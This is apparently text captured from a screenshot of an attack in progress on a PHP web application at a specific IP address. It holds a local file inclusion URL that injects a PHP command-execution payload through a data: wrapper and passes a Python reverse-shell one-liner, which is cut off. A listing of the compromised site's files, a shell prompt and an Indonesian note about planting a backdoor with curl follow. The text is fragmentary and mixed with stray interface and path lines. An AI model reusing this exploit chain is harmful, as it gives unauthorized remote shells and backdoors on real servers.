 5.152.182.237/lfi/admin.php?p=
Base64 Decode and Encode - O
5.152.182.237/mnb.txt
5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INE
root@DebianSG: ~
admin.php
assets
barang
css
dashboard
fonts
images
index.php
jenis
js
karyawan
koneksi.php
konsumen
konten.php
laporan
login.php
logout.php
pemakaian
pembelian
proseslogin.php
supplier
transaksi
user
sh-4.2$
Untitled - Notepad
File Edit Format View Help
ian juga bisa memasang shell atau backdoor menggunakan curl yoo
Waiting for 5.152.182.237...
ENG
12:18